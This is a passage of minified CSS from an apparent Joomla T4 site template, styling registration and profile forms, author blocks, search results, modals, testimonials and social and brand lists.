input[type=radio]{max-width:auto;width:auto}.registration fieldset .control-group .controls .field-calendar input{width:auto}.registration fieldset .control-group .controls .radio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.registration fieldset .control-group .controls .radio label{margin-right:1rem}.registration fieldset .control-group .controls .radio label.form-check{margin-right:0}.registration fieldset .control-group joomla-field-media .field-media-input{max-width:237px}.registration fieldset .control-group joomla-field-media .input-group .button-select{border-bottom-right-radius:5px}.registration meter{min-width:288px}.registration meter+div{font-size:0.8rem;text-align:left!important}.registration .password-group .input-group{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.registration form div.com-users-registration__submit .controls{margin-left:0}#jform_title{max-width:unset}.profile .btn-toolbar{padding:0}.profile fieldset{margin-bottom:1rem}.profile fieldset legend{border-bottom:1px solid #e9ecef;font-weight:normal;font-size:1.5rem;padding-bottom:0.25rem}@media (min-width:768px){.profile fieldset dt{text-align:right}}.profile fieldset dd,.profile fieldset dt{border-bottom:1px dashed #e9ecef;margin:0;padding-top:0.5rem;padding-bottom:0.5rem}.contentpane{padding:1rem}.contentpane #pop-print{position:absolute;right:1rem;top:1rem}.contentpane #pop-print a{background-color:#e9ecef;display:block;padding:0.5rem 1rem}.contentpane #pop-print a:active,.contentpane #pop-print a:focus,.contentpane #pop-print a:hover{background-color:#0a58ca;color:#fff}.contentpane #mailto-window{position:relative}.contentpane #mailto-window .h2,.contentpane #mailto-window h2{font-size:1.25rem;font-weight:600;margin:0}.contentpane #mailto-window input[type=checkbox]{display:inline-block;width:auto}.contentpane #mailto-window .mailto-close{position:absolute;top:1rem;right:1rem}.contentpane #mailtoForm .control-group,.contentpane form.com-mailto__form .control-group{margin-bottom:0.5rem}.contentpane #mailtoForm .control-label,.contentpane form.com-mailto__form .control-label{display:block;float:none}.contentpane #mailtoForm .controls,.contentpane form.com-mailto__form .controls{margin-left:0}.contentpane #mailtoForm .controls input,.contentpane form.com-mailto__form .controls input{max-width:100%;width:100%}.contentpane #mailtoForm .com-mailto__submit,.contentpane form.com-mailto__form .com-mailto__submit{margin:0;padding-top:1rem}.author-list{padding:3rem 0}.author-block .author-avatar{margin-bottom:1rem}.author-block .author-avatar a,.author-block .author-avatar span{border-radius:50%;display:block;margin:0 auto;max-width:120px;overflow:hidden}.author-block .author-name{font-weight:600;margin-bottom:0.5rem}.author-block .author-title{font-size:0.875rem;margin-bottom:1rem;text-transform:uppercase}.author-block .author-about-me{margin-bottom:1rem}.author-block .author-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.author-block .author-socials a{color:var(--body-text-color);margin:0 4px}.author-block .author-socials a:active,.author-block .author-socials a:focus,.author-block .author-socials a:hover{color:var(--body-link-hover-color)}.author-block.author-block-list{margin-top:2rem;margin-bottom:2rem;text-align:center}@media (min-width:768px){.author-block.author-block-list{margin-top:0}}.author-block.author-block-posts{margin-top:2rem;margin-bottom:2rem;text-align:center}@media (min-width:768px){.author-block.author-block-posts{max-width:70%;margin:0 auto 3rem}}@media (min-width:992px){.author-block.author-block-posts{max-width:50%}}.author-block.author-block-post-detail{background-color:#f8f9fa;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:2rem;margin-bottom:2rem;padding:1.5rem;text-align:center}@media (min-width:768px){.author-block.author-block-post-detail{margin-bottom:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}}.author-block.author-block-post-detail .author-avatar{margin-bottom:1rem}@media (min-width:768px){.author-block.author-block-post-detail .author-avatar{margin-right:2rem;margin-bottom:0}}@media (min-width:576px){.author-block.author-block-post-detail .author-other-info{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:left}}.author-block.author-block-post-detail .author-title{margin-bottom:0.5rem}@media (min-width:576px){.author-block.author-block-post-detail .author-socials{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.author-block.pos-before-content{margin-bottom:1.5rem}.author-posts .item{margin-bottom:2rem}.author-posts .item .article-info dd.category:after{display:none}.author-posts .btn-load-more:active,.author-posts .btn-load-more:focus,.author-posts .btn-load-more:hover{cursor:pointer}.alert-wrapper .alert-message{background:transparent;color:inherit}.chzn-container-single .chzn-single div b{background:url("../../../media/jui/css/chosen-sprite.png") no-repeat 0px 2px}.item-title .h2,.item-title h2,.item-title.h2,h2.item-title{font-size:var(--h2-font-size);margin-bottom:0.5rem}.item-title .h2 a,.item-title h2 a,.item-title.h2 a,h2.item-title a{color:var(--body-text-color)}.item-title .h2 a:active,.item-title .h2 a:focus,.item-title .h2 a:hover,.item-title h2 a:active,.item-title h2 a:focus,.item-title h2 a:hover,.item-title.h2 a:active,.item-title.h2 a:focus,.item-title.h2 a:hover,h2.item-title a:active,h2.item-title a:focus,h2.item-title a:hover{color:var(--body-link-hover-color)}.categories-list .h1,.categories-list h1,.page-header .h1,.page-header h1{font-size:1rem;font-weight:700}.categories-list .h2,.categories-list h2,.page-header .h2,.page-header h2{font-size:var(--h3-font-size);margin:0}.categories-list .h2 a,.categories-list h2 a,.page-header .h2 a,.page-header h2 a{color:var(--body-text-color)}.categories-list .h2 a:active,.categories-list .h2 a:focus,.categories-list .h2 a:hover,.categories-list h2 a:active,.categories-list h2 a:focus,.categories-list h2 a:hover,.page-header .h2 a:active,.page-header .h2 a:focus,.page-header .h2 a:hover,.page-header h2 a:active,.page-header h2 a:focus,.page-header h2 a:hover{color:var(--body-link-hover-color)}.icons .dropdown-menu a{border-bottom:1px solid #e9ecef;color:#495057}.icons .dropdown-menu a:active,.icons .dropdown-menu a:focus,.icons .dropdown-menu a:hover{background-color:#f8f9fa;color:var(--link-hover-color)}.com-content-article__body .pane-sliders .panel{border:1px solid #e9ecef}.com-content-article__body .pane-sliders .panel .title.h3,.com-content-article__body .pane-sliders .panel h3.title{background-color:#f8f9fa;font-size:1rem}.com-content-article__body .pane-sliders .panel .title.pane-toggler-down.h3,.com-content-article__body .pane-sliders .panel h3.title.pane-toggler-down{border-bottom:1px solid #e9ecef}.com-content-article__body dl.tabs{border-bottom:1px solid #e9ecef}.com-content-article__body dl.tabs dt{border:1px solid #e9ecef;border-radius:3px 3px 0 0}.com-content-article__body dl.tabs dt.open{border-bottom:1px solid #fff}.com-content-article__body dl.tabs dt .h3 a,.com-content-article__body dl.tabs dt h3 a{color:var(--body-text-color)}.com-content-article__body dl.tabs dt .h3 a:active,.com-content-article__body dl.tabs dt .h3 a:focus,.com-content-article__body dl.tabs dt .h3 a:hover,.com-content-article__body dl.tabs dt h3 a:active,.com-content-article__body dl.tabs dt h3 a:focus,.com-content-article__body dl.tabs dt h3 a:hover{color:var(--link-hover-color)}.blog-list .item-readmore p.readmore a,p.readmore .blog-list .item-readmore a,p.readmore .btn{background-color:#e9ecef;padding:0.3333333333rem 0.6666666667rem}.blog-list .item-readmore p.readmore a:active,.blog-list .item-readmore p.readmore a:focus,.blog-list .item-readmore p.readmore a:hover,p.readmore .blog-list .item-readmore a:active,p.readmore .blog-list .item-readmore a:focus,p.readmore .blog-list .item-readmore a:hover,p.readmore .btn:active,p.readmore .btn:focus,p.readmore .btn:hover{background-color:#0d6efd;color:#fff}.items-more .nav-tabs>li>a{background:#f8f9fa;color:var(--body-text-color)}.items-more .nav-tabs>li>a:active,.items-more .nav-tabs>li>a:focus,.items-more .nav-tabs>li>a:hover{background:#343a40;color:#fff}.items-leading:after{display:block;clear:both;content:""}.items-row .item .item-content .h2,.items-row .item .item-content h2{font-size:1.5rem}.item-page .page-header .h2,.item-page .page-header h2{font-size:var(--h3-font-size)}@media (min-width:768px){.item-page .page-header .h2,.item-page .page-header h2{font-size:var(--h2-font-size)}}@media (min-width:992px){.item-page .page-header .h2,.item-page .page-header h2{font-size:var(--h1-font-size)}}.category-desc{border:1px solid #e9ecef}.category .list-title a{color:#495057}.category .list-title a:active,.category .list-title a:focus,.category .list-title a:hover{color:var(--link-hover-color)}.categories-list .base-desc{background-color:#f2f4f6;border-radius:0.25rem;padding:2rem}.categories-list .base-desc p:last-child{margin-bottom:0}.categories-list .page-header{border:0;border-bottom:1px solid #e9ecef;margin:0 0 1rem;padding:0 0 1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.categories-list .page-header a{font-weight:700}.categories-list .page-header .badge{font-weight:400;float:right;margin-left:auto}.categories-list .page-header .badge:before{display:none}.categories-list .com-content-categories__items{display:-webkit-box;display:-ms-flexbox;display:flex}.categories-list .com-content-categories__items .com-content-categories__item .item-inner{padding:1rem}.categories-list .com-content-categories__items .com-content-categories__item img{margin-bottom:2rem}.content-category .cat-children{--t4-gutter-x:2rem;--t4-gutter-y:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(-1 * var(--t4-gutter-y));margin-right:calc(-0.5 * var(--t4-gutter-x));margin-left:calc(-0.5 * var(--t4-gutter-x))}.content-category .cat-children>.h3,.content-category .cat-children>h3{-ms-flex-preferred-size:100%;flex-basis:100%;padding-left:calc(var(--t4-gutter-x) / 2);padding-right:calc(var(--t4-gutter-x) / 2)}.content-category .cat-children .cat-child{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:calc(var(--t4-gutter-x) / 2);padding-right:calc(var(--t4-gutter-x) / 2)}@media (min-width:576px){.content-category .cat-children .cat-child{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}}@media (min-width:768px){.content-category .cat-children .cat-child{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333333%}}.content-category .cat-children .category-desc{border:1px solid #e9ecef;border-radius:0.25rem;padding:1rem}.contact-category .category{--t4-gutter-x:1rem;--t4-gutter-y:0;width:100%;padding-right:calc(var(--t4-gutter-x) * 0.5);padding-left:calc(var(--t4-gutter-x) * 0.5);margin-right:auto;margin-left:auto}.contact-category .list-title a{font-weight:700}.contact #slide-contact .card-header{padding:0}.blog-list .item-readmore .contact #slide-contact .card-header a,.contact #slide-contact .card-header .blog-list .item-readmore a,.contact #slide-contact .card-header .btn{color:#6c757d;display:block;font-weight:700;padding:0.6666666667rem 1rem;text-align:left;width:100%}.blog-list .item-readmore .contact #slide-contact .card-header a:active,.blog-list .item-readmore .contact #slide-contact .card-header a:focus,.blog-list .item-readmore .contact #slide-contact .card-header a:hover,.contact #slide-contact .card-header .blog-list .item-readmore a:active,.contact #slide-contact .card-header .blog-list .item-readmore a:focus,.contact #slide-contact .card-header .blog-list .item-readmore a:hover,.contact #slide-contact .card-header .btn:active,.contact #slide-contact .card-header .btn:focus,.contact #slide-contact .card-header .btn:hover{color:var(--body-link-hover-color);text-decoration:none}.contact .h3,.contact h3{border-bottom:1px solid #e9ecef;font-size:1.25rem;font-weight:700;margin-bottom:1rem;padding-bottom:0.5rem}.contact .contact-link{margin-bottom:1rem}.pagenavigation .pagination{display:-webkit-box;display:-ms-flexbox;display:flex}.pagenavigation .pagination .next{margin-left:auto}.pagenavigation .pagination a.page-link{border-radius:0.2rem}.com-finder__search .input-group>.js-finder-search-query{border-radius:0.25rem}.com-finder__search .input-group-addon,.com-finder__search .input-group-append{margin:0 0 0 0.25rem}.blog-list .item-readmore .com-finder__search .input-group-addon a,.blog-list .item-readmore .com-finder__search .input-group-append a,.com-finder__search .input-group-addon .blog-list .item-readmore a,.com-finder__search .input-group-addon .btn,.com-finder__search .input-group-append .blog-list .item-readmore a,.com-finder__search .input-group-append .btn{border-radius:0.25rem!important;margin:0 0.25rem}#search-results{border-top:1px solid #e9ecef}#search-results .result-item{border-bottom:1px solid #e9ecef;padding:1rem 0}#search-results .result-title{margin:0 0 0.5rem}#search-results .result-taxonomy{margin-bottom:0.5rem}#search-results .result-date{margin-bottom:0.25rem}#search-results .result-url{color:#adb5bd}#search-results .result-created{color:#adb5bd}#search-results .search-pagination{padding-top:1rem}#search-results .search-pagination .search-pages-counter{color:#6c757d}.highlight{background:#ffc107;padding:1px}#search-result-empty{background-color:#f8f9fa;border-radius:0.25rem;color:#495057;padding:1rem;text-align:center}#search-result-empty .h2,#search-result-empty h2{font-weight:700;font-size:1.75rem}#search-result-empty p{color:#6c757d}div#finder-filter-window .filter-branch .control-group{margin-right:2rem}div#finder-filter-window .filter-branch .control-group .control-label{margin-bottom:0.5rem}div#finder-filter-window .filter-branch .control-group .controls{margin-left:0}.jmodedit{background-color:#e9ecef;border-radius:3px;padding:0;height:30px;width:30px;line-height:1}.jmodedit span{color:#6c757d;margin:0!important;line-height:27px}.jmodedit:hover{background-color:#6c757d}.jmodedit:hover span{color:#fff}body.modal-open .t4-wrapper-inner{z-index:auto;-webkit-perspective:none;perspective:none}body.modal-open .modal-content{overflow:hidden!important}body.modal-open .modal{background-color:#fff;border-radius:5px;top:10%;bottom:10%;left:50%;margin-left:-40%;overflow:hidden;height:auto;width:80%}body.modal-open .modal .modal-header{padding-left:1.5rem;padding-right:1.5rem;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.modal-open .modal .modal-header .h3,body.modal-open .modal .modal-header h3{border:0;font-weight:normal;font-size:18px;font-weight:600;color:#343a40;margin:0;padding:0;width:100%}body.modal-open .modal .modal-header .close{position:absolute;right:1.5rem;top:50%;margin-top:-1rem;text-indent:-999rem;overflow:hidden}body.modal-open .modal .modal-body{height:calc(100% - 56px);padding:0}body.modal-open .modal .modal-body iframe{border:0;overflow:auto;height:100%;min-height:100%}body.contentpane{background-color:#fff}body.contentpane .row-fluid{--t4-gutter-x:2rem;--t4-gutter-y:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(-1 * var(--t4-gutter-y));margin-right:calc(-0.5 * var(--t4-gutter-x));margin-left:calc(-0.5 * var(--t4-gutter-x))}body.contentpane .span2{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:16.66666667%}body.contentpane .span3{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:25%}body.contentpane .span4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:33.33333333%}body.contentpane .span5{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:41.66666667%}body.contentpane .span6{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}body.contentpane .span7{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:58.33333333%}body.contentpane .span8{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:66.66666667%}body.contentpane .span9{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:75%}body.contentpane .span10{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:83.33333333%}body.contentpane .span11{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:91.66666667%}body.contentpane .span12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}body.contentpane .well{background-color:#f8f9fa;margin-bottom:1rem;padding:1rem 2rem}body.contentpane .well .row-fluid{margin-bottom:0.5rem}body.contentpane .well .control-group .controls{margin-left:0}body.contentpane .well label{min-width:130px;padding-right:0.5rem;text-align:right}body.contentpane input[type=text]{border:1px solid #e9ecef;padding:0.25rem 0.5rem}.mce-panel.mce-window{border-radius:5px;border:0!important;padding:0!important}.mce-panel.mce-window .mce-window-head{border-bottom:1px solid #e9ecef;padding:1rem}.mce-panel.mce-window .mce-window-head .mce-close{height:50px;width:50px}.mce-panel.mce-window .mce-foot{border-radius:0 0 5px 5px;border-top:1px solid #e9ecef}.mce-panel.mce-window .mce-foot .mce-btn{border-radius:5px}.container-popup{padding:0.5rem 1rem!important}.container-popup #uploadform.well{margin-bottom:0}.com_contenthistory .container-popup .subhead{border-bottom:1px solid #e9ecef;padding:1rem 2rem}.com_contenthistory .container-popup .btn-group{padding-top:1rem;padding-bottom:0.5rem}.com_contenthistory .container-popup .btn-group button.btn{border-radius:4px;margin:0 4px}.js-stools-container-bar{margin-bottom:1rem}.js-stools-container-bar .btn-wrapper input{display:inline-block;width:auto}.js-stools-container-bar .btn-wrapper button{display:inline-block}.js-stools-container-list{margin-bottom:1rem}.thumbnails.thumbnails-media{list-style:none;margin:1rem -8px 0;padding:0;overflow:hidden}.thumbnails.thumbnails-media li a{color:#6c757d;display:block;padding-top:2rem}.thumbnails.thumbnails-media li a:active,.thumbnails.thumbnails-media li a:focus,.thumbnails.thumbnails-media li a:hover{color:var(--link-hover-color)}.thumbnails.thumbnails-media li a span{font-size:32px;height:auto;width:auto}.com_config .hr-condensed{display:none}.com_config #templates-form .btn-toolbar{display:none}.com_config #page-site .h1,.com_config #page-site h1{font-size:1.25rem}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);line-height:var(--heading-line-height)}#search-results .h1 .result-url,#search-results .h1 .result-url,#search-results .h2 .result-url,#search-results .h2 .result-url,#search-results .h3 .result-url,#search-results .h3 .result-url,#search-results .h4 .result-url,#search-results .h4 .result-url,#search-results .h5 .result-url,#search-results .h5 .result-url,#search-results .h6 .result-url,#search-results .h6 .result-url,#search-results .search-pagination .h1 .search-pages-counter,#search-results .search-pagination .h1 .search-pages-counter,#search-results .search-pagination .h2 .search-pages-counter,#search-results .search-pagination .h2 .search-pages-counter,#search-results .search-pagination .h3 .search-pages-counter,#search-results .search-pagination .h3 .search-pages-counter,#search-results .search-pagination .h4 .search-pages-counter,#search-results .search-pagination .h4 .search-pages-counter,#search-results .search-pagination .h5 .search-pages-counter,#search-results .search-pagination .h5 .search-pages-counter,#search-results .search-pagination .h6 .search-pages-counter,#search-results .search-pagination .h6 .search-pages-counter,#search-results .search-pagination h1 .search-pages-counter,#search-results .search-pagination h1 .search-pages-counter,#search-results .search-pagination h2 .search-pages-counter,#search-results .search-pagination h2 .search-pages-counter,#search-results .search-pagination h3 .search-pages-counter,#search-results .search-pagination h3 .search-pages-counter,#search-results .search-pagination h4 .search-pages-counter,#search-results .search-pagination h4 .search-pages-counter,#search-results .search-pagination h5 .search-pages-counter,#search-results .search-pagination h5 .search-pages-counter,#search-results .search-pagination h6 .search-pages-counter,#search-results .search-pagination h6 .search-pages-counter,#search-results h1 .result-url,#search-results h1 .result-url,#search-results h2 .result-url,#search-results h2 .result-url,#search-results h3 .result-url,#search-results h3 .result-url,#search-results h4 .result-url,#search-results h4 .result-url,#search-results h5 .result-url,#search-results h5 .result-url,#search-results h6 .result-url,#search-results h6 .result-url,.h1 #search-results .result-url,.h1 #search-results .result-url,.h1 #search-results .search-pagination .search-pages-counter,.h1 #search-results .search-pagination .search-pages-counter,.h1 .small,.h1 .small,.h1 small,.h1 small,.h2 #search-results .result-url,.h2 #search-results .result-url,.h2 #search-results .search-pagination .search-pages-counter,.h2 #search-results .search-pagination .search-pages-counter,.h2 .small,.h2 .small,.h2 small,.h3 #search-results .result-url,.h3 #search-results .result-url,.h3 #search-results .search-pagination .search-pages-counter,.h3 #search-results .search-pagination .search-pages-counter,.h3 .small,.h3 .small,.h3 small,.h4 #search-results .result-url,.h4 #search-results .result-url,.h4 #search-results .search-pagination .search-pages-counter,.h4 #search-results .search-pagination .search-pages-counter,.h4 .small,.h4 .small,.h4 small,.h5 #search-results .result-url,.h5 #search-results .result-url,.h5 #search-results .search-pagination .search-pages-counter,.h5 #search-results .search-pagination .search-pages-counter,.h5 .small,.h5 .small,.h5 small,.h6 #search-results .result-url,.h6 #search-results .result-url,.h6 #search-results .search-pagination .search-pages-counter,.h6 #search-results .search-pagination .search-pages-counter,.h6 .small,.h6 .small,.h6 small,h1 #search-results .result-url,h1 #search-results .result-url,h1 #search-results .search-pagination .search-pages-counter,h1 #search-results .search-pagination .search-pages-counter,h1 .small,h1 .small,h1 small,h2 #search-results .result-url,h2 #search-results .result-url,h2 #search-results .search-pagination .search-pages-counter,h2 #search-results .search-pagination .search-pages-counter,h2 .small,h2 .small,h2 small,h3 #search-results .result-url,h3 #search-results .result-url,h3 #search-results .search-pagination .search-pages-counter,h3 #search-results .search-pagination .search-pages-counter,h3 .small,h3 .small,h3 small,h4 #search-results .result-url,h4 #search-results .result-url,h4 #search-results .search-pagination .search-pages-counter,h4 #search-results .search-pagination .search-pages-counter,h4 .small,h4 .small,h4 small,h5 #search-results .result-url,h5 #search-results .result-url,h5 #search-results .search-pagination .search-pages-counter,h5 #search-results .search-pagination .search-pages-counter,h5 .small,h5 .small,h5 small,h6 #search-results .result-url,h6 #search-results .result-url,h6 #search-results .search-pagination .search-pages-counter,h6 #search-results .search-pagination .search-pages-counter,h6 .small,h6 .small,h6 small{font-weight:normal;line-height:1}.h1,.h2,.h3,h1,h2,h3{margin-top:1rem;margin-bottom:0.5rem}#search-results .h1 .result-url,#search-results .h2 .result-url,#search-results .h3 .result-url,#search-results .search-pagination .h1 .search-pages-counter,#search-results .search-pagination .h2 .search-pages-counter,#search-results .search-pagination .h3 .search-pages-counter,#search-results .search-pagination h1 .search-pages-counter,#search-results .search-pagination h2 .search-pages-counter,#search-results .search-pagination h3 .search-pages-counter,#search-results h1 .result-url,#search-results h2 .result-url,#search-results h3 .result-url,.h1 #search-results .result-url,.h1 #search-results .search-pagination .search-pages-counter,.h1 .small,.h1 small,.h2 #search-results .result-url,.h2 #search-results .search-pagination .search-pages-counter,.h2 .small,.h2 small,.h3 #search-results .result-url,.h3 #search-results .search-pagination .search-pages-counter,.h3 .small,.h3 small,h1 #search-results .result-url,h1 #search-results .search-pagination .search-pages-counter,h1 .small,h1 small,h2 #search-results .result-url,h2 #search-results .search-pagination .search-pages-counter,h2 .small,h2 small,h3 #search-results .result-url,h3 #search-results .search-pagination .search-pages-counter,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:0.5rem;margin-bottom:0.5rem}#search-results .h4 .result-url,#search-results .h5 .result-url,#search-results .h6 .result-url,#search-results .search-pagination .h4 .search-pages-counter,#search-results .search-pagination .h5 .search-pages-counter,#search-results .search-pagination .h6 .search-pages-counter,#search-results .search-pagination h4 .search-pages-counter,#search-results .search-pagination h5 .search-pages-counter,#search-results .search-pagination h6 .search-pages-counter,#search-results h4 .result-url,#search-results h5 .result-url,#search-results h6 .result-url,.h4 #search-results .result-url,.h4 #search-results .search-pagination .search-pages-counter,.h4 .small,.h4 small,.h5 #search-results .result-url,.h5 #search-results .search-pagination .search-pages-counter,.h5 .small,.h5 small,.h6 #search-results .result-url,.h6 #search-results .search-pagination .search-pages-counter,.h6 .small,.h6 small,h4 #search-results .result-url,h4 #search-results .search-pagination .search-pages-counter,h4 .small,h4 small,h5 #search-results .result-url,h5 #search-results .search-pagination .search-pages-counter,h5 .small,h5 small,h6 #search-results .result-url,h6 #search-results .search-pagination .search-pages-counter,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}#search-results .result-url,#search-results .search-pagination .search-pages-counter,.small,small{font-size:0.875rem;font-weight:400}.img-rounded{border-radius:5px}.btn-xl{padding:0.75rem 1.5rem;font-size:1.25rem}.pull-right{float:right}.pull-left{float:left}.badge{padding:0.35em 0.65em}.fw-thin{font-weight:300}.fw-semi-bold{font-weight:500}.fw-bold{font-weight:600}.fs-xs{font-size:0.725rem}.blog-list .item-meta,.fs-sm{font-size:0.875rem}.fs-base{font-size:1rem}.fs-lg{font-size:1.25rem}.icon-xs{height:2.5rem;line-height:2.5rem;width:2.5rem}.icon-sm{height:3rem;line-height:3rem;width:3rem}.icon-md{height:3.5rem;line-height:3.5rem;width:3.5rem}.icon-lg{height:5rem;line-height:5rem;width:5rem}.blog-list .item-image img,.rounded-4{border-radius:0.5rem!important}.rounded-5{border-radius:0.8rem!important}.features-list>div{margin-bottom:2rem}.features-list .item{border:1px solid #e9ecef;border-radius:0.25rem;height:100%;padding:1.5rem}.features-list .item .icon{display:inline-block;border-radius:50%;height:5rem;text-align:center;width:5rem}.features-list .item .icon i{color:#adb5bd;font-size:2.5rem;line-height:5rem}.features-list .card,.features-list body.contentpane .well,body.contentpane .features-list .well{background-color:rgba(0,0,0,0.02);border:1px solid white;border-radius:9px;height:100%;padding:3rem 1.5rem;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.features-list .card:hover,.features-list body.contentpane .well:hover,body.contentpane .features-list .well:hover{-webkit-box-shadow:0 10px 15px rgba(0,0,0,0.1);box-shadow:0 10px 15px rgba(0,0,0,0.1);border-color:#e9ecef}.features-list .card:hover .icon,.features-list body.contentpane .well:hover .icon,body.contentpane .features-list .well:hover .icon{-webkit-box-shadow:none;box-shadow:none;color:#0d6efd}.features-list .icon{background-color:rgba(0,0,0,0.075);border-radius:50%;color:#adb5bd;height:100px;line-height:100px;text-align:center;margin:0 auto 1.5rem;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;width:100px}.features-list .block-title{font-size:1.25rem;margin-bottom:1rem}.t4-section.sec-bg-dark .features-list .card,.t4-section.sec-bg-dark .features-list body.contentpane .well,body.contentpane .t4-section.sec-bg-dark .features-list .well{background-color:rgba(0,0,0,0.1)}.t4-section.sec-bg-dark .features-list .icon{background-color:rgba(0,0,0,0.15)}.t4-section.sec-bg-dark .features-list .item .icon i{color:rgba(255,255,255,0.4)}.t4-section.sec-bg-dark .testimonial-block{background-color:rgba(0,0,0,0.1)}.t4-section.sec-bg-dark .testimonial-block:after{background:rgba(255,255,255,0.1)}.t4-introduction{background-color:#f8f9fa;padding-top:5rem;padding-bottom:5rem}.t4-introduction .h3,.t4-introduction h3{font-weight:600;margin-bottom:2rem}.t4-introduction p{margin-bottom:2rem}.section-heading .h2,.section-heading h2{font-size:var(--h2-font-size);font-weight:var(--heading-font-weight)}@media (min-width:576px){.section-heading .h2,.section-heading h2{font-size:2.75rem}}ul.testimonial-list{list-style:none;margin:0;padding:3rem 0 0;text-align:center}ul.testimonial-list:after{display:block;clear:both;content:""}ul.testimonial-list li{margin-bottom:5rem}ul.testimonial-list li:last-child{margin-bottom:0}@media (min-width:768px){ul.testimonial-list li{margin-bottom:0}}.testimonial-block{border-radius:0.3rem;-webkit-box-shadow:0 -2px 10px rgba(0,0,0,0.085);box-shadow:0 -2px 10px rgba(0,0,0,0.085);padding:0 3rem 2rem;position:relative}.testimonial-block:after{background-color:#ced4da;border-radius:5px;content:"";display:block;height:4px;position:absolute;left:3rem;right:3rem;bottom:-2px;-webkit-transition:all 0.25s;transition:all 0.25s}.testimonial-block:hover:after{background-color:#0d6efd}.testimonial-block img{max-width:6rem;margin-top:-3rem;margin-bottom:1.5rem}.testimonial-block img.img-rounded{border-radius:0.3rem}.testimonial-block img.img-circle{border-radius:50%}.testimonial-block .author-name{font-size:1rem;font-weight:700;letter-spacing:0.5px;margin:0 0 1rem;text-transform:uppercase}pre{background-color:#f8f9fa;border-radius:3px;font-family:Consolas,monospace;padding:0.5rem 1rem}.social-list-sm{margin:0;list-style:none;line-height:1;padding:0}.social-list-sm li{display:inline-block;padding:0 0.1666666667rem}.social-list-sm li a{display:block;opacity:0.8}.social-list-sm li a:active,.social-list-sm li a:focus,.social-list-sm li a:hover{opacity:1;text-decoration:none}.social-list-sm li i,.social-list-sm li span{display:block;height:20px;line-height:20px;text-align:center;width:20px}.social-list{list-style:none;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-list li{padding:0 0.25rem}.social-list li a{background-color:#e9ecef;border-radius:50%;color:var(--body-text-color);display:block;height:36px;line-height:36px;text-align:center;opacity:0.6;width:36px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-list li a i,.social-list li a span{font-size:14px}.social-list li a:active,.social-list li a:focus,.social-list li a:hover{background-color:var(--body-link-color);color:var(--color-white);opacity:1}.social-list-lg{margin:0;list-style:none;line-height:1;padding:0}.social-list-lg li{display:inline-block;padding:0 0.1666666667rem}.social-list-lg li a{display:block;opacity:0.8}.social-list-lg li a:active,.social-list-lg li a:focus,.social-list-lg li a:hover{opacity:1;text-decoration:none}.social-list-lg li i,.social-list-lg li span{display:block;height:48px;line-height:48px;text-align:center;width:48px}.t4-typo-example{border-bottom:2px solid #e9ecef;padding:4rem 0;margin-right:0;margin-left:0}.accordion{padding:0.5rem}.accordion .h2,.accordion h2{margin:0;line-height:1}.accordion .h2 .blog-list .item-readmore a,.accordion .h2 .btn,.accordion h2 .blog-list .item-readmore a,.accordion h2 .btn,.blog-list .item-readmore .accordion .h2 a,.blog-list .item-readmore .accordion h2 a{padding:0}.brand-list{list-style:none;margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:576px){.brand-list{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.brand-list li{-ms-flex-preferred-size:50%;flex-basis:50%;margin-bottom:1rem;text-align:center}@media (min-width:576px){.brand-list li{-ms-flex-preferred-size:25%;flex-basis:25%;text-align:left}}@media (min-width:768px){.brand-list li{-ms-flex-preferred-size:auto;flex-basis:auto}}.brand-list li img{opacity:0.4;max-height:40px;-webkit-transition:all 0.2s 